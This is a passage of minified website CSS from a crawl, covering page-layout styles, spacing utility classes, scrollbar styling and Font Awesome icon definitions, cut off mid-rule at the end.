fadeInUp{0%{opacity:0}to{opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.hero-slider-row{background:#f5f5f5}.hero-slide{position:relative}.hero-slider-caption{opacity:0;position:absolute;bottom:20px;background:rgba(0, 0, 0, 0.6);padding:15px;color:#ffff;width:80%;line-height:1.2;font-weight:600;text-align:center}.hero-slider-caption p{opacity:0}.hero-slider-caption p:last-of-type{margin-bottom:0}.hero-slider-caption .btn{opacity:0;margin-top:20px}.hero-caption-right{right:-500px}.hero-caption-left{left:-500px}.slick-active .hero-caption-right{right:100px}.slick-active .hero-caption-left{left:100px}.lightbox{display:none}.slick-active .hero-slider-caption{opacity:1;-webkit-transition:all 1.5s;-o-transition:all 1.5s;transition:all 1.5s;-webkit-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s}.slick-active .hero-slider-caption p{opacity:1;-webkit-transition:all 2s;-o-transition:all 2s;transition:all 2s;-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.slick-active .hero-slider-caption .btn{opacity:1;-webkit-transition:all 2s;-o-transition:all 2s;transition:all 2s;-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.image-text>.container>.row{background:#fff}.image-text{background:#f5f5f5}.image-text .r-l-image{padding-left:20px}.r-l-image img{display:block;line-height:0}.left-text-wrap,.right-text-wrap{padding:40px}.left-text-wrap .pa-sm,.right-text-wrap .pa-sm{padding:15px}.text-image>.container>.row{background:#fff}.text-image{background:#f5f5f5}.text-image .r-l-image{padding-right:20px}.row.text-image{background:#efefef;margin:0;padding:0}.row.text-image .left-text-wrap{padding:40px}.mpu{padding:40px 0;background:#fff}.mpu h2.mpu-title{text-align:center;color:#666;padding:5px 0;display:block!important;margin-bottom:30px}.mpu .mpu-item-wrap{width:100%}.mpu .mpu-item-wrap h3{padding:10px 15px;margin-bottom:0;line-height:1.1}.mpu .mpu-header-image{width:100%;height:220px;-webkit-background-size:cover;background-size:cover;border-bottom:2px solid #efefef}.mpu .mpu-item-content-wrap{padding:0px}.mpu .mpu-item-text-btn-wrap{padding:15px}.mpu .mpu-item-text-btn-wrap p{line-height:1.3}.mpu .mpu-item-text-btn-wrap ul li a{text-decoration:none}.mpu.round-images .mpu-header-image{width:180px;height:180px;-webkit-background-size:cover;background-size:cover;border-radius:50%;margin:20px auto 0;border:2px solid #ffffff}.mpu.round-images .mpu-item-text-btn-wrap{text-align:center}.promo-bar{padding:40px;-webkit-box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;border-top:2px solid transparent;border-bottom:2px solid transparent}.promo-bar-wrap{display:table;width:100%}.promo-button-wrap,.promo-content{display:table-cell;vertical-align:middle;padding:20px}.promo-content{width:70%}.promo-content p:last-of-type{margin-bottom:0}.promo-bar-wrap .btn{padding:10px 15px;border-radius:3px;text-align:center;display:block;margin:0 30px;border:double white}.promo-button-wrap{text-align:center}.strapline-bar{background:#007d9e;padding:30px;-webkit-box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;border-top:2px solid transparent;border-bottom:2px solid transparent}.strapline-bar-wrap{position:relative}.strapline-bar-wrap h3{text-align:center;text-transform:none;margin:0}.strapline-bar-wrap.fancy-quotes h3:before{content:'\201C';font-size:60px;position:absolute;line-height:1;left:0}@media (max-width:767px){.strapline-bar-wrap.fancy-quotes h3:before{display:none}}.strapline-bar-wrap.fancy-quotes h3:after{content:'\201D';font-size:60px;position:absolute;line-height:1;right:0}@media (max-width:767px){.strapline-bar-wrap.fancy-quotes h3:after{display:none}}.wysi-flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wysi-flex-wrap .wysi-flex-box{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}@media (max-width:767px){.wysi-flex-wrap .wysi-flex-box{-ms-flex-preferred-size:100%;flex-basis:100%}}.wysi-flex-wrap .wysi-flex-box .flex-pad{padding:15px}.wysi-flex-wrap .double{-webkit-box-flex:2;-ms-flex:2 2 0px;flex:2 2 0}.wysi-row{background:#fff}.wysi-wrap{}.testimonial-row{background:#f5f5f5;padding:40px 0}.testimonial-row h3{text-align:center}.testimonial-slider{margin-bottom:20px}.testimonial-slider .slick-dots{bottom:-10px}.test-quot-mark-left,.test-quot-mark-right{font-family:Georgia, serif;font-size:60px;color:#666;line-height:1}.test-quot-mark-left{text-align:right}.testimonial-slide p:last-of-type{margin-bottom:0}.testimonial-source{text-transform:lowercase;font-variant:small-caps;font-size:16px;color:#666}.logo-row{padding:40px 0;text-align:center}.logo-row h3{font-size:16px;font-weight:600}.logo-row .home-logo-image{margin:20px;max-width:200px;max-height:150px;vertical-align:middle}@media (max-width:767px){.hero-image-caption.caption-left{left:0}.hero-image-caption.caption-right{right:0}.hero-slider-row{background:#007d9e}.slick-slider .slick-dots{display:none!important}.hero-slider-caption,.slick-active .hero-slider-caption{opacity:1;-webkit-transition:none;-o-transition:none;transition:none;padding:10px;width:100%;font-size:12px;bottom:0;background:#FFF;position:relative}.hero-slider-caption .btn,.hero-slider-caption p,.slick-active .hero-slider-caption .btn,.slick-active .hero-slider-caption p{opacity:1;-webkit-transition:none;-o-transition:none;transition:none}.hero-caption-right{right:0}.hero-caption-left{left:0}.slick-active .hero-caption-right{right:0}.slick-active .hero-caption-left{left:0}.promo-bar-wrap{display:block}.promo-content{width:100%;display:block}.promo-button-wrap{display:block}}.form-group{margin-bottom:20px}.dash_manager_table tbody tr td{white-space:normal!important}.rating{font-size:5px;line-height:14px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.rating .icon{color:#a3a6ad;width:1em;text-align:center;margin:0 1px}.rating .icon.highlighted{color:#6DC234}.rating-star .icon.highlighted{color:#ffc107}.rating-price .icon{margin-left:0;margin-right:0}.rating-price .icon.highlighted{color:#0fb10f}

--- FILE ---
content_type: text/css
request_url: https://livechat.redsealife.com/css/app.css
body_size: 20027
content:
.mt-0{margin-top:0px!important}.pt-0{padding-top:0px!important}.mb-0{margin-bottom:0px!important}.pb-0{padding-bottom:0px!important}.ml-0{margin-left:0px!important}.pl-0{padding-left:0px!important}.mr-0{margin-right:0px!important}.pr-0{padding-right:0px!important}.mt-5{margin-top:5px!important}.pt-5{padding-top:5px!important}.mb-5{margin-bottom:5px!important}.pb-5{padding-bottom:5px!important}.ml-5{margin-left:5px!important}.pl-5{padding-left:5px!important}.mr-5{margin-right:5px!important}.pr-5{padding-right:5px!important}.mt-10{margin-top:10px!important}.pt-10{padding-top:10px!important}.mb-10{margin-bottom:10px!important}.pb-10{padding-bottom:10px!important}.ml-10{margin-left:10px!important}.pl-10{padding-left:10px!important}.mr-10{margin-right:10px!important}.pr-10{padding-right:10px!important}.mt-15{margin-top:15px!important}.pt-15{padding-top:15px!important}.mb-15{margin-bottom:15px!important}.pb-15{padding-bottom:15px!important}.ml-15{margin-left:15px!important}.pl-15{padding-left:15px!important}.mr-15{margin-right:15px!important}.pr-15{padding-right:15px!important}.mt-20{margin-top:20px!important}.pt-20{padding-top:20px!important}.mb-20{margin-bottom:20px!important}.pb-20{padding-bottom:20px!important}.ml-20{margin-left:20px!important}.pl-20{padding-left:20px!important}.mr-20{margin-right:20px!important}.pr-20{padding-right:20px!important}.mt-25{margin-top:25px!important}.pt-25{padding-top:25px!important}.mb-25{margin-bottom:25px!important}.pb-25{padding-bottom:25px!important}.ml-25{margin-left:25px!important}.pl-25{padding-left:25px!important}.mr-25{margin-right:25px!important}.pr-25{padding-right:25px!important}.mt-30{margin-top:30px!important}.pt-30{padding-top:30px!important}.mb-30{margin-bottom:30px!important}.pb-30{padding-bottom:30px!important}.ml-30{margin-left:30px!important}.pl-30{padding-left:30px!important}.mr-30{margin-right:30px!important}.pr-30{padding-right:30px!important}.mt-35{margin-top:35px!important}.pt-35{padding-top:35px!important}.mb-35{margin-bottom:35px!important}.pb-35{padding-bottom:35px!important}.ml-35{margin-left:35px!important}.pl-35{padding-left:35px!important}.mr-35{margin-right:35px!important}.pr-35{padding-right:35px!important}.mt-40{margin-top:40px!important}.pt-40{padding-top:40px!important}.mb-40{margin-bottom:40px!important}.pb-40{padding-bottom:40px!important}.ml-40{margin-left:40px!important}.pl-40{padding-left:40px!important}.mr-40{margin-right:40px!important}.pr-40{padding-right:40px!important}.mt-45{margin-top:45px!important}.pt-45{padding-top:45px!important}.mb-45{margin-bottom:45px!important}.pb-45{padding-bottom:45px!important}.ml-45{margin-left:45px!important}.pl-45{padding-left:45px!important}.mr-45{margin-right:45px!important}.pr-45{padding-right:45px!important}.mt-50{margin-top:50px!important}.pt-50{padding-top:50px!important}.mb-50{margin-bottom:50px!important}.pb-50{padding-bottom:50px!important}.ml-50{margin-left:50px!important}.pl-50{padding-left:50px!important}.mr-50{margin-right:50px!important}.pr-50{padding-right:50px!important}.mt-75{margin-top:75px!important}.pt-75{padding-top:75px!important}.mb-75{margin-bottom:75px!important}.pb-75{padding-bottom:75px!important}.ml-75{margin-left:75px!important}.pl-75{padding-left:75px!important}.mr-75{margin-right:75px!important}.pr-75{padding-right:75px!important}.mt-100{margin-top:100px!important}.pt-100{padding-top:100px!important}.mb-100{margin-bottom:100px!important}.pb-100{padding-bottom:100px!important}.ml-100{margin-left:100px!important}.pl-100{padding-left:100px!important}.mr-100{margin-right:100px!important}.pr-100{padding-right:100px!important}.mt-120{margin-top:120px!important}.pt-120{padding-top:120px!important}.mb-120{margin-bottom:120px!important}.pb-120{padding-bottom:120px!important}.ml-120{margin-left:120px!important}.pl-120{padding-left:120px!important}.mr-120{margin-right:120px!important}.pr-120{padding-right:120px!important}.mt-130{margin-top:130px!important}.pt-130{padding-top:130px!important}.mb-130{margin-bottom:130px!important}.pb-130{padding-bottom:130px!important}.ml-130{margin-left:130px!important}.pl-130{padding-left:130px!important}.mr-130{margin-right:130px!important}.pr-130{padding-right:130px!important}.mt-140{margin-top:140px!important}.pt-140{padding-top:140px!important}.mb-140{margin-bottom:140px!important}.pb-140{padding-bottom:140px!important}.ml-140{margin-left:140px!important}.pl-140{padding-left:140px!important}.mr-140{margin-right:140px!important}.pr-140{padding-right:140px!important}.mt-150{margin-top:150px!important}.pt-150{padding-top:150px!important}.mb-150{margin-bottom:150px!important}.pb-150{padding-bottom:150px!important}.ml-150{margin-left:150px!important}.pl-150{padding-left:150px!important}.mr-150{margin-right:150px!important}.pr-150{padding-right:150px!important}.m-0{margin:0px!important}.p-0{padding:0px!important}.m-5{margin:5px!important}.p-5{padding:5px!important}.m-10{margin:10px!important}.p-10{padding:10px!important}.m-15{margin:15px!important}.p-15{padding:15px!important}.m-20{margin:20px!important}.p-20{padding:20px!important}.m-25{margin:25px!important}.p-25{padding:25px!important}.m-30{margin:30px!important}.p-30{padding:30px!important}.m-35{margin:35px!important}.p-35{padding:35px!important}.m-40{margin:40px!important}.p-40{padding:40px!important}.m-45{margin:45px!important}.p-45{padding:45px!important}.m-50{margin:50px!important}.p-50{padding:50px!important}.m-75{margin:75px!important}.p-75{padding:75px!important}.m-100{margin:100px!important}.p-100{padding:100px!important}.m-120{margin:120px!important}.p-120{padding:120px!important}.m-130{margin:130px!important}.p-130{padding:130px!important}.m-140{margin:140px!important}.p-140{padding:140px!important}.m-150{margin:150px!important}.p-150{padding:150px!important}.mCSB_container{width:auto;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:5px;padding-top:12px;opacity:0.5}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:0.5}.mCSB_scrollTools .mCSB_draggerContainer{height:90%;-webkit-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp{height:20px;overflow:hidden;margin:0 auto;cursor:pointer;background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 0}.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:7px;height:100%;margin:0 auto;border-radius:10px;background:rgba(0, 0, 0, 0.2);filter:"alpha(opacity=10)"}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:7px;height:100%;margin:0 auto;border-radius:10px;text-align:center;background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;cursor:pointer;bottom:0;margin:-40px auto 0;background-position:0 -20px;background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonDown:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonLeft{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonLeft:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonLeft:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:7px;margin:6px auto;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;cursor:pointer;right:0;bottom:auto;margin:-16px auto 0 -40px;float:right}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"), url(../fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"), url(../fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"), url(../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90{-webkit-filter:none;filter:none}:root .fa-rotate-180{-webkit-filter:none;filter:none}:root .fa-rotate-270{-webkit-filter:none;filter:none}:root .fa-flip-horizontal{-webkit-filter:none;filter:none}:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x{position:absolute;left:0;width:100%;text-align:center;line-height:inherit}.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before{content:"\f00d"}.fa-close:before{content:"\f00d"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before{content:"\f013"}.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before{content:"\f01e"}.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before{content:"\f03b"}.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before{content:"\f03e"}.fa-image:before{content:"\f03e"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before{content:"\f044"}.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before{content:"\f064"}.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before{content:"\f071"}.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before{content:"\f085"}.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before{content:"\f09a"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before{content:"\f09e"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before{content:"\f0c0"}.fa-users:before{content:"\f0c0"}.fa-chain:before{content:"\f0c1"}.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before{content:"\f0c4"}.fa-scissors:before{content:"\f0c4"}.fa-copy:before{content:"\f0c5"}.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before{content:"\f0c7"}.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before{content:"\f0c9"}.fa-reorder:before{content:"\f0c9"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before{content:"\f0dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before{content:"\f0e2"}.fa-undo:before{content:"\f0e2"}.fa-legal:before{content:"\f0e3"}.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before{content:"\f0e4"}.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before{content:"\f0e7"}.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before{content:"\f0ea"}.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before{content:"\f10b"}.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before{content:"\f112"}.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:befor